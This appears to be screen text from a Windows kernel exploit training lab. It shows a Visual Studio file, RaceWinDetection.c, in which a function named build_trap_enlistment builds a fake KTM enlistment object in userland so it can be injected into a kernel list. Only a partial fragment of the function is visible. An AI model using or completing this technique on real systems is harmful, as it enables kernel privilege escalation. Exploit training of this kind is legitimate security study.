 Debugger_VM - VMware Workstation
File Edit View VM Tabs Help
Target_VM Debugger_VM
File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) Exploit...raining Sign in
Debug x64 Local Windows Debugger Live Share
RaceWinDetection.c ktm.h
RaceWinDetection_lab (Global Scope) build_trap_enlistment()
Server Explorer
Toolbox
Properties
Solution Explorer
Git Changes
13 #include "ktm.h"
14 #include "exploit.h"
15
16 /**
17 * This function is designed to build a trap enlistment that points to itself.
18 * Makes a new KENLISTMENT in userland that we can later inject into the enlistment list pointed by "pEnlistment_shifted".
19 *
20 * @return
21 *
22 * Note: it allows for easy debugging due to the KENLISTMENT_SUPERIOR flags as we can set a breakpoint
23 * in TmRecoverResourceManager() that should never hit in a normal scenario except when such a fake enlistment is parsed.
24 */
25 KENLISTMENT *
26 build_trap_enlistment()
27 {
28 PKMUTANT pm;
29 POBJECT_HEADER po;
30 KTRANSACTION * ptx;
31 KENLISTMENT * pen;
32
33 po = (POBJECT_HEADER)calloc(sizeof(KENLISTMENT) + sizeof(OBJECT_HEADER), 1);
34 ptx = (KTRANSACTION *)calloc(sizeof(KTRANSACTION), 1);
35
36 pen = (KENLISTMENT *)((char *)po + sizeof(OBJECT_HEADER));
37
38 po->PointerCount = (void *)USERLAND_KENLISTMENT_POINTER_COUNT;
100 % 0 5 Ln: 26 Ch: 22 TABS LF
Error List Output Find Symbol Results Find "calculate_npfr_kenlistment_offset"
Ready Add to Source Control 1
Type here to search ENG 1
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.